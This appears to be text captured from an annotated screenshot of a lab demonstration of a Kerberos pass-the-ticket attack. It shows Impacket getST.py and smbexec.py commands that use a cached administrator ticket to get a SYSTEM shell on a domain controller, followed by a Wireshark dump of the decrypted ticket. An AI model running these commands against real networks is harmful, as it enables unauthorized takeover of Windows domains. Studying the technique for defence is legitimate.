 Demo
11%
9.6 GB
3.1 kB↓
1.0 kB↑
100%
# Hello @ 2023 in ~/Downloads/examples [10:49:09]
$ export KRB5CCNAME=/Users/ainrm/Downloads/examples/administrator.ccache
# Hello @ 2023 in ~/Downloads/examples [10:49:11]
$ python3 getST.py hello.com/administrator@dc1.hello.com -spn cifs/dc1.hello.com -k -no-pass -ts -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2023-07-19 10:49:15] [+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/impacket
[2023-07-19 10:49:15] [+] Using Kerberos Cache: /Users/ainrm/Downloads/examples/administrator.ccache
[2023-07-19 10:49:15] [+] Returning cached credential for KRBTGT/HELLO.COM@HELLO.COM
[2023-07-19 10:49:15] [+] Using TGT from cache
[2023-07-19 10:49:15] [+] Username retrieved from CCache: administrator
[2023-07-19 10:49:15] [*] Getting ST for user
[2023-07-19 10:49:15] [+] Trying to connect to KDC at HELLO.COM
[2023-07-19 10:49:15] [*] Saving ticket in administrator@dc1.hello.com.ccache
# Hello @ 2023 in ~/Downloads/examples [10:49:15]
1 配置环境变量，导入ST
$ export KRB5CCNAME=/Users/ainrm/Downloads/examples/administrator@dc1.hello.com.ccache
# Hello @ 2023 in ~/Downloads/examples [10:55:00]
$ python3 smbexec.py -k -no-pass hello.com/administrator@dc1.hello.com -ts -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2023-07-19 10:55:04] [+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/impacket
[2023-07-19 10:55:04] [+] StringBinding ncacn_np:dc1.hello.com[\pipe\svcctl]
[2023-07-19 10:55:04] [+] Using Kerberos Cache: /Users/ainrm/Downloads/examples/administrator@dc1.hello.com.ccache
[2023-07-19 10:55:04] [+] Returning cached credential for CIFS/DC1.HELLO.COM@HELLO.COM
[2023-07-19 10:55:04] [+] Using TGS from cache
[2023-07-19 10:55:04] [+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del
%TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[2023-07-19 10:55:08] [+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat &
del %TEMP%\execute.bat
nt authority\system
4 后续smb2通信
C:\Windows\system32>exit
# Hello @ 2023 in ~/Downloads/examples [10:55:09]
$ _
Wi-Fi: en0
(ip.addr == 192.168.110.36 || ip.addr == 192.168.110.35) && (smb || smb2 || kerberos)
No. Time Source Destination Protocol Length Info
3645 9.347380 192.168.110.152 192.168.110.36 KRB5 1307 TGS-REQ
3664 9.360709 192.168.110.36 192.168.110.152 KRB5 1390 TGS-REP
19259 265.315638 192.168.110.36 192.168.110.255 BROWSER 246 Host Announcement DC1, Workstation, Ser
19911 319.965498 192.168.110.35 192.168.110.255 BROWSER 243 Host Announcement DC2, Workstation, Ser
20668 358.065637 192.168.110.152 192.168.110.36 SMB 139 Negotiate Protocol Request
20669 358.068587 192.168.110.36 192.168.110.152 SMB2 318 Negotiate Protocol Response
20671 358.072493 192.168.110.152 192.168.110.36 SMB2 176 Negotiate Protocol Request
20672 358.075833 192.168.110.36 192.168.110.152 SMB2 318 Negotiate Protocol Response
20674 358.079603 192.168.110.152 192.168.110.36 SMB2 1351 Session Setup Request
20675 358.083583 192.168.110.36 192.168.110.152 SMB2 164 Session Setup Response
20677 358.085933 192.168.110.152 192.168.110.36 SMB2 236 Encrypted SMB3
3 与cifs服务建立连接
Kerberos
ap-req
pvno: 5
msg-type: krb-ap-req (14)
Padding: 0
ap-options: 00000000
ticket
tkt-vno: 5
realm: HELLO.COM
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: cifs
SNameString: dc1.hello.com
enc-part
etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
kvno: 4
cipher: d429eed827169a14e171a83ff21300a3eb06747a04520bfbf093400a9ec15ac8012e26ec…
Decrypted keytype 23 usage 2 using keytab principal krbtgt@TESTSEGMENT.LOCAL (id=keytab.2 same=0) (28cc6911...
encTicketPart
2 通过ptt的方式请求cifs服务
Padding: 0
flags: 40a50000
key
Learnt encTicketPart_key keytype 23 (id=20674.1) (3f68dd9b...)
keytype: 23
keyvalue: 3f68dd9b35c7cb0e110ff094a5fe6949
crealm: HELLO.COM
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: administrator
transited
authtime: Jul 19, 2023 10:19:48.000000000 CST
starttime: Jul 19, 2023 10:49:09.000000000 CST
endtime: Jul 19, 2023 20:49:09.000000000 CST
renew-till: Jul 20, 2023 10:49:15.000000000 CST
authorization-data: 1 item
AuthorizationData item
ad-type: aD-IF-RELEVANT (1)
ad-data: 308202a23082029ea00402020080a182029404820290040000000000000001000000f001…
AuthorizationData item
ad-type: aD-WIN2K-PAC (128)
ad-data: 040000000000000001000000f001000048000000000000000a0000002400000038020000…
Num Entries: 4
Version: 0
Type: Logon Info (1)
Size: 496
Offset: 72
PAC_LOGON_INFO: 01100800cccccccce001000000000000000200007a9a7de7b9d901ffffffffffffff7f…
MES header
PAC_LOGON_INFO:
Referent ID: 0x00020000
Logon Time: Jul 19, 2023 10:19:48.000000000 CST
Text item (text), 476 byte(s)
分组: 20937 · 已显示: 96 (0.5%) · 已丢弃: 0 (0.0%)
配置: Default